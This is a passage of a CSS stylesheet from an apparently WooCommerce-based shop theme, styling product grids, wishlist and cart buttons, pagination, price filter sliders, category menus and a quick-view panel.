  color: #6d6b6c;
  background: transparent;
  font-size: 13px;
}
.product-action .action-item a.button:hover {
  color: #c44860 !important;
}
.product-action .action-item a.button i {
  font-weight: 400;
}
.product-action .action-item.add-cart {
  width: 100%;
  border: 0;
  height: auto;
  margin-top: 30px;
}
.product-action .yith-wcwl-add-to-wishlist {
  margin-top: 0;
  position: relative;
}
.product-action .yith-wcwl-add-to-wishlist i {
  margin-right: 0;
  padding-right: 2px;
}
.product-action .yith-wcwl-add-to-wishlist .show a,
.product-action .yith-wcwl-add-to-wishlist .hide a {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
  font-size: 13px;
}
.product-action .add-cart-btn {
  transition: all 0.2s ease-in-out;
}
.product-action .add-cart-btn .added:before {
  display: none;
}
.product-action .add-cart-btn span {
  display: none;
}
.product-action .wishlist-btn span {
  display: none;
}
.product-action .compare-product a.added {
  font-size: 0;
}
.product-action .compare-product a.added:before {
  font-family: "themify";
  content: "\e6ac";
  color: #c44860;
  font-size: 13px;
  font-weight: 300;
}
.product-action .compare-product a.add_to_compare.compare.button {
  font-size: 0;
  display: inline-flex !important;
}
.product-action .compare-product a.add_to_compare.compare.button:before {
  font-family: "themify";
  content: "\e6ac";
  font-size: 13px;
  font-weight: 300;
}

.yith-wcwl-add-to-wishlist {
  position: relative;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: 0;
  transform: translate(-50%, -50%);
}

.woocommerce ul.products[class*=columns-] li.type-product {
  margin: 0 0 17px;
}
@media (max-width: 991px) {
  .woocommerce ul.products[class*=columns-] li.type-product {
    width: 33.33333%;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products[class*=columns-] li.type-product {
    width: 50%;
  }
}
.woocommerce ul.products {
  margin: 0 -15px;
}
.woocommerce ul.products li.type-product {
  padding: 0 15px;
  width: 50%;
  float: left !important;
}
@media (max-width: 991px) {
  .woocommerce ul.products li.type-product.columns-2:nth-child(2n+1), .woocommerce ul.products li.type-product.columns-4:nth-child(2n+1) {
    clear: left;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products li.type-product.columns-3:nth-child(2n+1), .woocommerce ul.products li.type-product.columns-6:nth-child(2n+1), .woocommerce ul.products li.type-product.columns-5:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 992px) {
  .woocommerce ul.products li.type-product {
    width: 25%;
  }
}
.woocommerce ul.products li.type-product h3 {
  padding: 0;
}
.woocommerce ul.products li.type-product .price {
  color: #c44860;
  font-weight: 400;
  font-size: 17px;
  display: inline-block;
  margin-top: 12px;
}
.woocommerce ul.products li.type-product .price del {
  color: #6d6b6c;
  opacity: 1;
}
.woocommerce ul.products li.type-product .price ins {
  float: left;
  margin-right: 12px;
  font-weight: 400;
}
.woocommerce ul.products li.type-product .button {
  margin-top: 0;
}
.woocommerce ul.products li.type-product .button.loading::after {
  content: "\e619";
  font-family: "themify";
  font-weight: 400;
  position: absolute;
  top: 12px;
  left: 0;
  right: 0;
}
.woocommerce ul.products li.type-product .button.added::after {
  display: none;
}
.woocommerce ul.products li.type-product a img {
  margin: 0;
}
.woocommerce ul.products.columns-1 li.type-product {
  width: 100%;
}
.woocommerce ul.products.columns-1.product-list li.type-product {
  margin-bottom: 30px !important;
}
.woocommerce ul.products.columns-1.product-list li.type-product:last-child {
  margin-bottom: 0 !important;
}
.woocommerce ul.products.columns-2 li.type-product {
  width: 50%;
}
.woocommerce ul.products.columns-2 li.type-product:nth-child(2n+1) {
  clear: left;
}
.woocommerce ul.products.columns-2 .product-top .product-action .desc {
  max-height: 195px;
  overflow: hidden;
}
@media (min-width: 768px) {
  .woocommerce ul.products.columns-3 li.type-product {
    width: 33.33333%;
    clear: none;
  }
  .woocommerce ul.products.columns-3 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
  .woocommerce ul.products.columns-3 li.type-product.first {
    clear: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .woocommerce ul.products.columns-5 li.type-product {
    clear: none;
  }
  .woocommerce ul.products.columns-5 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
  .woocommerce ul.products.columns-5 li.type-product.first {
    clear: none;
  }
}
@media (min-width: 992px) {
  .woocommerce ul.products.columns-4 li.type-product:nth-child(4n+1) {
    clear: left;
  }
  .woocommerce ul.products.columns-4 li.type-product.image_size1 {
    width: 50%;
  }
}
.woocommerce ul.products.columns-4 li.type-product .product-title .product-name {
  font-size: 14px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-top .product-action .desc {
  margin-bottom: 20px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .hide a,
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .show a {
  width: 31px;
  height: 31px;
  font-size: 11px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .action-item {
  width: 31px;
  height: 31px;
  margin-right: 8px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .action-item a.button:not(.compare) {
  font-size: 11px;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .action-item:last-child {
  margin-right: 0;
}
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .compare-product a.add_to_compare.compare.button:before,
.woocommerce ul.products.columns-4:not(.product-list) li.type-product .product-action .group-action .compare-product a.added:before {
  font-size: 11px;
}
@media (min-width: 992px) {
  .woocommerce ul.products.columns-5 li.type-product {
    width: 20%;
    clear: none;
  }
  .woocommerce ul.products.columns-5 li.type-product:nth-child(5n+1) {
    clear: left;
  }
  .woocommerce ul.products.columns-5 li.type-product.image_size1 {
    width: 40%;
  }
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .hide a,
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .yith-wcwl-add-to-wishlist .show a {
  width: 31px;
  height: 31px;
  font-size: 11px;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .action-item {
  width: 31px;
  height: 31px;
  margin-right: 8px;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .action-item a.button:not(.compare) {
  font-size: 11px;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .action-item:last-child {
  margin-right: 0;
}
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .compare-product a.add_to_compare.compare.button:before,
.woocommerce ul.products.columns-5 li.type-product .product-action .group-action .compare-product a.added:before {
  font-size: 11px;
}
@media (min-width: 1200px) {
  .woocommerce ul.products.columns-6 li.type-product {
    width: 16.66667%;
  }
  .woocommerce ul.products.columns-6 li.type-product:nth-child(6n+1) {
    clear: left;
  }
}
@media (min-width: 768px) and (max-width: 1199px) {
  .woocommerce ul.products.columns-6 li.type-product {
    width: 33.33333%;
    clear: none;
  }
  .woocommerce ul.products.columns-6 li.type-product:nth-child(3n+1) {
    clear: left !important;
  }
}
.woocommerce ul.products.columns-6:not(.product-list) li.type-product .price ins {
  margin-right: 6px;
  letter-spacing: -0.02em;
}
.woocommerce ul.products.columns-6:not(.product-list) li.type-product .price del {
  letter-spacing: -0.02em;
}
.woocommerce ul.products.columns-6:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  margin-left: 2px;
}
.woocommerce ul.products:not(.product-list) + .woocommerce-pagination {
  padding-top: 28px;
}
.woocommerce ul.products:not(.product-list) li.type-product .price {
  margin-top: 8px;
  font-size: 15px;
}
.woocommerce ul.products:not(.product-list) li.type-product .price ins {
  margin-right: 11px;
}
.woocommerce ul.products:not(.product-list) .product-content .top-desc {
  margin-top: 7px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc {
  padding: 25px 0 0;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin-top: 12px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action {
  display: none !important;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc .product-price .desc,
.woocommerce ul.products:not(.product-list) .product-content .product-desc .product-action .desc {
  display: none;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  margin-left: 5px;
  height: 35px;
  width: 35px;
  font-size: 13px;
  line-height: 35px;
  margin-bottom: 13px;
  margin-top: -4px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale span {
  line-height: 31px;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale span sup {
  font-size: 11px;
  font-weight: 400;
}
.woocommerce ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce ul.products.product-list {
  min-height: auto;
}
.woocommerce ul.products.product-list li.product h3 {
  margin-bottom: 16px;
}
.woocommerce ul.products .product-action .action-item .add-cart-btn a {
  font-weight: 400;
}
@media (min-width: 768px) and (max-width: 992px) {
  .woocommerce.columns-5 ul.products li.type-product {
    width: 33.33333%;
    clear: none;
  }
  .woocommerce.columns-5 ul.products li.type-product:nth-child(2n) {
    float: left;
  }
  .woocommerce.columns-5 ul.products li.type-product:nth-child(3n+1) {
    clear: left;
  }
}
.woocommerce .woocommerce-result-count {
  margin: 0;
  font-weight: 400;
  float: none;
  display: inline-block;
  padding-left: 25px;
  font-size: 15px;
}
.woocommerce .woocommerce-ordering {
  margin: 0;
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.woocommerce .woocommerce-ordering label {
  font-weight: 600;
  font-family: Raleway;
  color: #333;
  font-size: 16px;
  margin: 0;
  display: inline-block;
  float: left;
  letter-spacing: 0.025em;
  text-transform: capitalize;
  padding: 7px 9px 0 0;
}
.woocommerce .woocommerce-ordering select {
  font-size: 15px;
  padding: 0 37px 0 15px;
  font-weight: 400;
  border: 1px solid #dfdfdf;
  height: 33px;
  cursor: pointer;
  border-radius: 0;
  text-transform: inherit;
  background: url(../images/caret-down.png) no-repeat right center;
}
@media (min-width: 1200px) {
  .woocommerce .woocommerce-ordering select {
    width: 301px;
  }
}
.woocommerce nav.woocommerce-pagination .page-numbers {
  clear: both;
  margin: 0;
  width: 100%;
  display: flex;
  border: none;
  border-radius: 0;
  white-space: normal;
  justify-content: center;
  height: 41px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li {
  border-right: none;
  float: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item, .woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item {
  margin-left: 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item a, .woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item a {
  display: inline;
  border: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item a:hover, .woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item a:hover {
  color: #c44860;
  background: transparent !important;
  border: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.prev, .woocommerce nav.woocommerce-pagination .page-numbers li a.next {
  display: inline;
  border: none;
  font-weight: 700;
  color: #333;
  font-size: 12px;
  text-transform: uppercase;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.prev:hover, .woocommerce nav.woocommerce-pagination .page-numbers li a.prev:focus, .woocommerce nav.woocommerce-pagination .page-numbers li a.next:hover, .woocommerce nav.woocommerce-pagination .page-numbers li a.next:focus {
  color: #c44860;
  background: transparent !important;
  border: none;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.prev {
  margin: 0 15px 0 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.next {
  margin-left: 15px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.prev-list-item {
  margin-right: 40px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li.next-list-item {
  margin-right: 20px;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a,
.woocommerce nav.woocommerce-pagination .page-numbers li span {
  border: 1px solid #ececec;
  color: #948e90;
  line-height: 41px;
  height: 41px;
  font-size: 16px;
  width: 41px;
  border-radius: 50%;
  text-align: center;
  margin: 0 5px;
  font-weight: 400;
  text-decoration: none;
  display: inline-block;
  padding: 0;
}
.woocommerce nav.woocommerce-pagination .page-numbers li a.active, .woocommerce nav.woocommerce-pagination .page-numbers li a:hover,
.woocommerce nav.woocommerce-pagination .page-numbers li span.active,
.woocommerce nav.woocommerce-pagination .page-numbers li span:hover {
  border-color: #eee;
  color: #c44860;
  background: transparent;
}
.woocommerce nav.woocommerce-pagination .page-numbers li span.current {
  border-color: #ececec;
  color: #c44860;
  background: transparent;
}

.product-list.apr-product li .product-content {
  padding-bottom: 0;
  border-bottom: none;
}

.product-action .action-item .add-cart-btn a {
  padding: 13px 31px;
  text-transform: inherit;
  font-weight: 500;
  color: #fff;
  border: 0;
  background-color: #c44860;
  border-radius: 30px;
  font-size: 15px;
  font-family: Raleway;
}
.product-action .action-item .add-cart-btn a:hover {
  background-color: #f4ae7b;
  color: #fff !important;
}

.product-list li {
  margin: 0;
}
.product-list li .star-rating {
  margin-bottom: 11px !important;
}
.product-list li .top-desc span.price + .label-product {
  margin-top: -4px;
}
.product-list .product-top {
  float: left;
}
.product-list .product-top .product-action {
  display: none !important;
}
.product-list .product-image {
  width: 370px;
}
.product-list .product-content .product-desc {
  text-align: left;
  height: 444px;
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 370px);
  padding: 57px 32px 15px;
  border: 1px dashed #dfdfdf;
  border-left: 0;
  flex-wrap: nowrap;
  flex-direction: column;
  justify-content: center;
}
.product-list .product-desc .product-action {
  display: block !important;
}
.product-list .product-desc .desc {
  display: inline-block;
  position: relative;
  max-height: 75px;
  overflow: hidden;
  font-size: 15px;
}
.product-list .product-desc .price {
  text-align: left;
  padding-top: 1px;
  padding-bottom: 8px;
  margin-bottom: 14px;
}
.product-list .product-action {
  padding-top: 12px;
}
.product-list .product-action .action-item {
  float: left;
}
.product-list .product-action .add-cart-btn {
  width: auto;
}

.view-details {
  color: #c44860;
  margin-left: 10px;
  display: none;
}
.view-details i {
  margin-left: 5px;
}
.view-details:hover {
  color: #000;
}

.woocommerce ul.products li.product .star-rating {
  font-size: 11px;
  width: 90px;
  height: 11px;
}
.woocommerce .star-rating::before {
  font-size: 11px;
  color: #fec104;
  letter-spacing: 0.5em;
  white-space: nowrap;
}
.woocommerce .star-rating span {
  height: 12px;
}
.woocommerce .star-rating span::before {
  font-size: 11px;
  color: #fec104;
  letter-spacing: 0.5em;
  white-space: nowrap;
  height: 12px;
}

#thumbs_list_frame ul, #thumbs_list_frame menu, #thumbs_list_frame dir,
.isotope ul, .isotope menu, .isotope dir, .media ul, .media menu, .media dir,
.vertical_list ul, .vertical_list menu, .vertical_list dir, .image_list ul,
.image_list menu, .image_list dir, .woocommerce ul, .woocommerce menu,
.woocommerce dir, .instagram-gallery ul, .instagram-gallery menu,
.instagram-gallery dir {
  margin: 0;
}

.term-description {
  margin-bottom: 20px;
}

.product-grid.grid-3 .product-image {
  background-color: transparent;
}
.product-grid.grid-3 .product-top .product-action {
  display: none !important;
}
.product-grid.grid-3 .product-action .action-item.add-cart {
  margin-top: 16px;
}
.product-grid.grid-3 .group-action, .product-grid.grid-3 .countries-cat {
  display: none;
}
.product-grid.grid-3 .woocommerce ul.products[class*=columns-] li.type-product {
  margin-bottom: 30px;
}
.product-grid.grid-3 .woocommerce ul.products li.type-product .product-title .product-name {
  font-size: 19px;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc {
  padding: 0;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc .product-action {
  display: block !important;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc span.label-product.on-sale {
  display: none;
}
.product-grid.grid-3 ul.products:not(.product-list) .product-content .product-desc .star-rating {
  margin: 13px auto 12px;
}
.product-grid.grid-3 .product-content {
  text-align: center;
}
.product-grid.grid-3 .product-action .action-item.add-cart {
  justify-content: center;
}

.products.grid-3 .product-title .product-name {
  line-height: 26px;
  font-weight: 600;
  letter-spacing: 0;
  text-transform: none;
  font-size: 19px;
}

.btn-product {
  padding-top: 30px;
}

.toobar-top {
  margin-bottom: 29px;
}

.cate-archive {
  margin: 0 -15px;
}
.cate-archive:hover .slick-arrow {
  opacity: 1;
}
.cate-archive:hover .slick-arrow.btn-prev {
  left: 20px;
}
.cate-archive:hover .slick-arrow.btn-next {
  right: 20px;
}
.cate-archive .slick-arrow {
  position: absolute;
  top: calc(50% - 30px);
  transform: translateY(-50%);
  transition: all 0.3s ease-in-out;
  opacity: 0;
}
.cate-archive .slick-arrow.btn-prev {
  left: -40px;
}
.cate-archive .slick-arrow.btn-next {
  right: -40px;
}
.cate-archive .product-category {
  width: 25%;
  float: left;
  padding: 0 15px;
  text-align: center;
}
.cate-archive .product-category img {
  border: 1px solid #f5f5f5;
}
.cate-archive .product-category a:hover .woocommerce-loop-category__title,
.cate-archive .product-category a:hover .count {
  color: #c44860;
}
.cate-archive .product-category .woocommerce-loop-category__title {
  color: #333;
  line-height: 22px;
  font-weight: 600;
  font-size: 16px;
  margin-top: 23px;
}
.cate-archive .product-category .woocommerce-loop-category__title .count {
  display: inline-block;
  background: none;
  padding: 0;
}

.category-list {
  position: relative;
  display: inline-block;
}
.category-list .select-cate {
  width: 160px;
  height: 40px;
  cursor: pointer;
  font-size: 12px;
  padding: 7px 15px;
  line-height: 26px;
  font-weight: 500;
  text-align: left;
  color: #8f8f8f;
  background: #f5f5f5 url(../images/caret-down.png) no-repeat right center;
}
.category-list .select-cate i {
  float: right;
}
.category-list.active .select-content {
  top: 100%;
  opacity: 1;
  visibility: visible;
}
.category-list .select-content {
  padding: 7px 15px;
  border: 1px solid #eee;
  background: #fff;
  opacity: 0;
  position: absolute;
  visibility: hidden;
  margin-bottom: 0;
  list-style: none;
  width: 250px;
  z-index: 9;
  top: 80px;
  left: 0;
  text-align: left;
  transition: all 0.3s ease-in-out 0s;
}
.category-list .product-categories {
  padding-bottom: 0;
  border-bottom: none;
}
.category-list ul {
  margin-bottom: 0;
}
.category-list ul .children {
  padding-top: 20px;
}
.category-list li {
  position: relative;
  padding: 0;
}
.category-list li > p {
  position: absolute;
  right: 0;
  top: 0;
}
.category-list li ul.children li {
  padding-left: 12px;
}
.category-list li ul.children li i {
  padding-right: 7px;
}
.category-list li > a {
  font-size: 12px;
  color: #8f8f8f;
  display: block;
  padding: 6px 0;
}
.category-list li > a:before {
  content: none;
}
.category-list li:hover > a {
  padding-left: 0;
  color: #c44860;
}
.category-list select.orderby::-ms-expand {
  display: none;
}

.price-ajax {
  min-width: 278px;
  margin-right: 34px;
  display: inline-block;
}
.price-ajax .berocket_aapf_widget-title {
  margin-bottom: 0;
  display: inline-block;
  vertical-align: middle;
  margin-right: 20px;
  font-weight: 500;
  color: #303030;
  padding: 0;
  font-size: 14px;
  text-transform: none;
  letter-spacing: 0;
}
.price-ajax .berocket_aapf_widget {
  display: inline-block;
  vertical-align: middle;
  min-width: 213px;
}

.berocket_filter_slider.ui-widget-content .ui-slider-range,
.berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background: 0 0;
}

.widget_berocket_aapf_single .berocket_aapf_widget {
  margin: 0;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider {
  position: relative;
  padding: 0;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left,
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right {
  height: auto;
  position: absolute;
  bottom: -49px;
  color: #6d6b6c;
  font-size: 15px;
  font-weight: 400;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left input,
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right input {
  border: none;
  font-style: normal;
  padding: 0;
  width: 60%;
  background: none;
  color: #6d6b6c;
  margin: 0;
  opacity: 1;
  font-weight: 400;
  font-size: 15px;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left {
  left: 0;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.left input {
  text-align: left;
}
.widget_berocket_aapf_single .berocket_aapf_widget li.slider span.right {
  right: -25px;
}
.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content,
.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content {
  background-color: #e1e1e1;
  border: 0;
  height: 6px;
  border-radius: 4px;
  margin: 0;
}
.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-handle,
.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
  background: #c44860 !important;
  width: 15px;
  height: 6px;
  border: 0;
  top: 0;
  border-radius: 4px;
  outline: none;
  cursor: pointer;
  margin: 0;
}
.widget_berocket_aapf_single .berocket_filter_slider.ui-widget-content .ui-slider-range,
.widget_berocket_aapf_single .berocket_filter_price_slider.ui-widget-content .ui-slider-range {
  background-color: #e1e1e1;
  cursor: pointer;
}

.active-sidebar .widget_berocket_aapf_single .berocket_aapf_widget li.slider span input {
  bottom: -43px;
}

.list-view {
  display: inline-block;
  vertical-align: middle;
}
.list-view li {
  display: inline-block;
  line-height: 14px;
}
.list-view li a {
  color: #6d6b6c;
  font-size: 18px;
}
.list-view li a.active, .list-view li a:hover {
  color: #c44860;
}
.list-view li.list-last {
  margin-left: 11px;
}

.elementor-widget-apr_products .product-slide .woocommerce ul.products li.type-product {
  clear: none !important;
}

.product-slide ul.products {
  padding-top: 110px;
}
.product-slide .slick-arrow {
  left: auto;
  position: absolute;
  top: 0;
  z-index: 1;
  border-radius: 0;
  background-color: transparent;
}
.product-slide .slick-arrow:focus {
  color: #cfcfcf;
}
.product-slide .slick-arrow.btn-prev {
  right: 57px;
}
.product-slide .slick-arrow.btn-next {
  right: 10px;
}
.product-slide .slick-dots {
  text-align: center;
  height: 4px;
  margin: 0;
}
.product-slide .slick-dots li {
  display: inline-block;
  padding: 0;
  margin: 0 5px;
}
.product-slide .slick-dots li.slick-active button {
  background-color: #c44860;
}
.product-slide .slick-dots li button {
  padding: 0;
  width: 4px;
  height: 4px;
  text-indent: -9999em;
  background-color: #cfcfcf;
}
.product-slide .slick-dots li button:hover {
  background-color: #c44860;
}

.apr-product.product-list ul.products li.type-product {
  margin-bottom: 30px !important;
}
.apr-product.product-list ul.products li.type-product:not(.slick-slide) {
  width: 100% !important;
}
.apr-product.product-list ul.products li.type-product:last-child {
  margin-bottom: 0 !important;
}
.apr-product.product-list .product-image {
  width: auto;
}
.apr-product.product-list .product-content .product-desc {
  margin-top: -5px;
  padding: 0 0 0 20px !important;
  width: calc(100% - 130px);
  float: left;
  height: auto;
  text-align: left;
}
.apr-product.product-list .product-content .product-desc h3 {
  text-align: left;
}
.apr-product.product-list .product-desc .desc {
  display: none;
}
.apr-product.product-list .product-desc .price {
  padding-top: 0;
  max-width: 100%;
  border-bottom: none;
}
.apr-product.product-list .product-action {
  padding-top: 12px;
}
.apr-product.product-list .product-action .action-item {
  display: none;
}
.apr-product.product-list .product-action .action-item.add-cart-btn {
  display: block;
  height: auto;
}

.product-grid.columns-3 .product-top .product-action .desc, .product-grid.columns-4 .product-top .product-action .desc {
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  white-space: inherit;
  text-overflow: ellipsis;
}
.product-grid.columns-4 .product-top .product-action .desc {
  max-height: 75px;
  -webkit-line-clamp: 3;
}
.product-grid.columns-3 .product-top .product-action .desc {
  max-height: 156px;
  -webkit-line-clamp: 6;
}

.woocommerce ul.products:not(.product-list).columns-3 .product-title .product-name {
  font-size: 16px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc {
  padding-top: 29px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc .star-rating {
  margin-top: 16px;
  margin-bottom: 10px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale {
  margin-left: 9px;
  height: 38px;
  width: 38px;
  font-size: 15px;
  line-height: 38px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale sup {
  font-size: 13px;
}
.woocommerce ul.products:not(.product-list).columns-3 .product-content .product-desc span.label-product.on-sale.up-to {
  width: auto;
}
.woocommerce ul.products:not(.product-list).columns-3 li.type-product .price {
  font-size: 17px;
}

.product-list + .woocommerce-pagination {
  padding-top: 60px;
}

.product-title + .product-price .top-desc .price {
  margin-top: 0 !important;
}

.woocommerce-billing-fields {
  padding-top: 30px;
}

@media (min-width: 767px) {
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid.columns-2 .product-top .product-action .desc {
    max-height: 75px;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid.columns-2 .product-title .product-name {
    font-size: 14px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid.columns-2 li.type-product .price {
    font-size: 15px;
  }
  .woocommerce .product-grid.grid-3 ul.products:not(.product-list) li.type-product .price {
    margin-top: 0;
  }
}
@media (min-width: 1200px) {
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .date_from_to {
    display: none;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .woocommerce-ordering select {
    width: 200px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .columns-1.product-list .product-image {
    width: 270px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .columns-1.product-list .product-content .product-desc {
    width: calc(100% - 270px);
    padding-top: 30px;
    height: 324px;
    padding-right: 15px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .columns-1.product-list .product-desc .desc {
    max-width: 100%;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    max-height: 25px;
    -webkit-box-orient: vertical;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar ul.products[class*=columns-] li.type-product {
    margin-bottom: 16px;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar ul.products:not(.product-list) .product-content .product-desc {
    padding-bottom: 0;
  }
  .col-xl-6.main-sidebar.has-sidebar.has-right-sidebar .product-grid + .woocommerce-pagination {
    padding-top: 28px;
  }
  .col-xl-6.main-sidebar .woocommerce-ordering label {
    display: none;
  }
}
#yith-quick-view-content {
  padding: 30px 10px;
}
#yith-quick-view-content .woocommerce-product-gallery__wrapper {
  padding: 0 5px;
}
#yith-quick-view-content div.entry-summary .price ins {
  padding-top: 8px;
}
#yith-quick-view-content div.entry-summary form.cart .variations .label {
  padding-bottom: 10px;
}
#yith-quick-view-content div.entry-summary .woocommerce-product-rating .star-rating {
  height: 12px;
  margin-top: 8px;
  width: 85px;
}
#yith-quick-view-content div.entry-summary .woocommerce-product-rating p {
  line-height: 28px;
}
#yith-quick-view-content div.entry-summary span.label-product.on-sale.percentage span {
  line-height: 44px;
}
#yith-quick-view-content div.entry-summary span.label-product.on-sale.percentage.up-to {
  width: auto;
}
#yith-quick-view-content div.entry-summary span.label-product.on-sale.percentage.up-to span {
  line-height: 40px;
}
#yith-quick-view-content .product-list-thumbnails {
  margin-top: 10px;
  clear: none !important;
}
#yith-quick-view-content .product-list-thumbnails .slick-slide {
  margin: 5px;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow {
  position: absolute;
  font-size: 14px;
  top: 50%;
  transform: translateY(-50%);
  color: #333;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow.btn-prev {
  left: 15px;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow.btn-next {
  right: 15px;
}
#yith-quick-view-content .product-list-thumbnails .slick-arrow:hover {
  color: #c44860;
  background: 0 0;
}
#yith-quick-view-content div.entry-summary {
  padding: 30px 15px 30px;
}
#yith-quick-view-content div.entry-summary .product_title {
  margin-bottom: 10px;
}
#yith-quick-view-content div.entry-summary form.cart {
  margin: 25px 0px 10px 0;
  width: 100%;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th {
  padding: 14px 15px;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table thead th:first-child {
  width: 65%;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tbody td {
  padding: 26px 15px 21px;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tr .button {
  padding: 14px 15px;
  background-color: #c44860;
  border-radius: 30px;
  color: #fff;
}
#yith-quick-view-content div.entry-summary form.cart .woocommerce-grouped-product-list.group_table tr .button:hover {
  background-color: #f4ae7b;
}
#yith-quick-view-content div.entry-summary .summary-content p {
  margin-bottom: 10px;
}
#yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button {
  padding: 0 10px;
  text-transform: inherit;
  font-weight: 400;
  color: #fff;
  border: 1px solid transparent;
  background-color: #c44860;
  border-radius: 30px;
  font-size: 15px;
  height: 43px;
  font-family: Raleway;
  width: 150px;
}
#yith-quick-view-content div.entry-summary .summary-content .single_add_to_cart_button:hover {
  background: #f4ae7b;
  color: #fff;
  line-height: 1;
  letter-spacing: 0;
}
#yith-quick-view-content div.entry-summary .variations {
  position: relative;
}
#yith-quick-view-content div.entry-summary .variations tbody {
  width: 100%;
}
#yith-quick-view-content div.entry-summary .variations td {
  padding: 0 0 15px 0;
}
#yith-quick-view-content div.entry-summary .variations td.value {
  display: flex;
  padding: 0;
}
#yith-quick-view-content div.entry-summary .variations td.value label {
  cursor: pointer;
  background-size: contain;
  background-repeat: no-repeat;
  display: inline-block;
  transition: all 100ms ease-in;
  line-height: 1;
  margin: 0;
}
#yith-quick-view-content div.entry-summary .variations td.value .swatchinput {
  display: inline-block;
}
